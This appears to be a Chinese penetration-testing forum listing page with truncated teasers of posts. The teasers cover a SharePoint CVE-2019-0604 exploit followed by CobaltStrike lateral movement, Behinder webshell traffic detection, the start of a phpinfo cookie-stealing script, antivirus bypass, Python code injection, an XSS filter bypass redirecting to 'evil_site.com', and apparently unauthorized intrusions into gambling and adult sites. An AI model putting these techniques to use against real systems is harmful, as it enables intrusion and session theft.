渗透测试

【僵尸申请复活】【未通过】信息收集之工具、漏洞库、恶意代码库

工欲善其事,必先利其器。公开工具库,顾名思义就是互联网上已经公开且为大众所能访问的工具库,工具有商用和开源两种,商用的工具需要通过资金进行购买,开源的工具则遵循开源协议随意使用即可。在信息安全领域,工具成千上万种,如何选择适合自己的工具最重要,同时针对公开的工具库,打造属于自己的



投稿文章:从0到1的域内横向漫游



###### 从0到1的域内横向漫游###### Auther:别叫我老王###### 20200404###### 一、前期交互0x00 目标 https://???.???小问号,你是否有很多小朋友???0x01 网站采用Microsoft SharePoint,使用CVE-2019-0604 EXP直接上线,CobaltStrike创建一个Listener0x02 生成一个powershell上线脚本`powershell.



红蓝对抗——加密Webshell“冰蝎” 流量 100%识别

0x01 "冰蝎" 获取密钥过程冰蝎执行流程 图片来自(红蓝对抗——加密Webshell“冰蝎”攻防)冰蝎在连接webshell的时,会对webshell进行两次请求访问为什么进行两次访问? 我在别的文章没有看到关于这个问题的答案,于是我去反编译冰蝎源码通过对代码阅读,我发现冰蝎为了实现可以在webshell内添加任意内容 (



无聊的一次棋牌渗透

最近天天看坛子里的表哥们搞BC,棋牌的,闲着没事也去随便找了个简单看了一下 IIS7.5+mssql+windows的 大多数棋牌都这配置一般棋牌的话主页都是一个HTML5完了就是让你下载他的app,这个web看起来做的还是有模有样的,所以先从web入手信息收集得到了管理员后台地址与代理后台:整的还挺高大上的,还有



特定情况下phpinfo获取cookie(突破)httponly

这个模块是之前收集的 实现 是实现了 可是有点不完善纳 有大佬给改改吗模块代码function createXmlHttp() { if (window.XMLHttpRequest) { xmlHttp = new XMLHttpRequest(); } else { xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); }}function getS() {



记一次无聊欣慰并且未完成的渗透经历

0x00 事件起因也不知道是因为疫情还是怎么,最近赌博网站的广告满天飞,我朋友是个薅羊毛人士,就在那天下午….当然我们都知道,三人行,必有我师。朋友说通过新用户注册送的20个体验金币玩到100即可提现,我去体验了一把,毕竟薅羊毛知识也是赚钱的本领。谁知道这是一个过渡过程,这是上瘾的特征,啊

CobaltStrike Powershell Bypass AV 初探

### 0x01 Payload 分析`CobaltStrike` 版本不同所生成的`payload` 的也是不同的,方式大同小异,本文基于以下版本生成的 `payload` 进行分析。Version : CobaltStrike 3.8 May 23,2017Version : CobaltStrike 3.14 May 4,2019CobaltStrike 提供了两种执行 payload 的方式:+ 远程加载payload `powershe



python代码注入

1.限号季,发一下之前的一点笔记写的很浅显希望各位大佬勿喷.在挖掘某专属厂商的时候出现了一个有意思的地方,python代码执行2.简单的进行验证一下可以发现sleep进行了执行3.基本确定存在python代码执行漏洞,但是如何利用呢,翻到一篇安全客的文章https://www.anquanke.com/post/id/84891是一篇翻译的



使用JavaScript全局变量绕过WAF XSS过滤实例

声明:此漏洞站点已修复1) 前提内容先知一篇《使用JavaScript全局变量绕过XSS过滤器》的文章https://xz.aliyun.com/t/53952) 发现过程https://foosite.com/path/share.htm?redirectUrl=https://evil_site.com/发现https://evil_site.com/ 原样输出到了下列script语句window.runParams.redirectUrl='htt

无聊对某动作小视频网站的渗透

# 某小网站getshell全过程## 起因看到论坛里key师傅的一篇看va逻辑漏洞绕过付费限制,也想体验一把,哦不,是也想去举报一下这些不符合社会主义核心价值观的网站,于是就打开了收藏夹找一个网站试一试。 首先发现有个记录IP,不难想到伪造ip去xss或者sql注入 x他 可以打到xss,不过感觉一般管理